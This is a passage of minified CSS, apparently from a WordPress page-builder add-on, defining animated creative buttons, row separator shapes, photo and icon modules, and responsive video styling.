translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5f6182f136243 .fl-row-content {min-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {min-width: 0px;}.fl-node-5e69c16476a03 .fl-row-content {min-width: 0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i 